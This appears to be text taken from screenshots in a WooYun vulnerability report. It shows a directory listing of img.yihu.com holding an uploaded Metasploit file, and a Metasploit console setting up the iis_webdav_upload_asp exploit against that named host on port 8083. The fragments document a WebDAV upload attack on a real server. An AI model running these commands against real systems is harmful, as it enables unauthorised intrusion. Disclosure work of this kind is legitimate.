 Enable Post data Enable Referrer
img.yihu.com - /
2015年11月25日 15:32 <目录> App_Data
2015年12月1日 10:34 <目录> bin
2015年12月1日 10:33 <目录> C_Zd9uDa.htm
2015年12月1日 14:51 613799 metasploit251031805.txt
2015年7月2日 14:03 120 ServiceTrans.asmx
2015年10月15日 9:28 9467 Web.config
Metasploit Pro Console
File Edit View Help
Id Name
-- ----
0 Automatic
msf exploit(iis_webdav_upload_asp) > set RHOST img.yihu.com
RHOST => img.yihu.com
msf exploit(iis_webdav_upload_asp) > set RPORT 8083
RPORT => 8083
msf exploit(iis_webdav_upload_asp) > show options
Module options (exploit/windows/iis/iis_webdav_upload_asp):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The HTTP password to specify for authentication
PATH /metasploit%RAND%.asp yes The path to attempt to upload
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST img.yihu.com yes The target address
RPORT 8083 yes The target port
USERNAME no The HTTP username to specify for authentication
VHOST no HTTP server virtual host
Exploit target:
www.wooyun.org
Ready 26x112